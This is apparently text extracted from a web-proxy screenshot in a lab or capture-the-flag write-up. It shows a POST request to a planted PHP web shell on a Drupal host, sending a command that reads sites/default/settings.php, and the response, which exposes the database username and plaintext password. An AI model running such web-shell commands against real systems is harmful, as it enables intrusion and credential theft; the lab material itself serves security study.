 Request
Pretty Raw \n Actions
1 POST /brucewillis.php HTTP/1.1
2 User-Agent: drupalgeddon2
3 Connection: close
4 Host: 10.10.10.233
5 Content-Length: 32
6 Content-Type: application/x-www-form-urlencoded
7
8 c=cat sites/default/settings.php
Response
Pretty Raw Render \n Actions
243 *     'database' => 'databasename',
244 *     'username' => 'username',
245 *     'password' => 'password',
246 *     'host' => 'localhost',
247 *     'prefix' => '',
248 *   );
249 *   $databases['default']['default'] = array(
250 *     'driver' => 'sqlite',
251 *     'database' => '/path/to/databasefilename',
252 *   );
253 * @endcode
254 */
255 $databases = array (
256 'default' =>
257 array (
258 'default' =>
259 array (
260 'database' => 'drupal',
261 'username' => 'drupaluser',
262 'password' => 'CQHEy@9M*m23gBVj',
263 'host' => 'localhost',
264 'port' => '',
265 'driver' => 'mysql',
266 'prefix' => '',
267 ),
268 ),
269 );
270
271 /**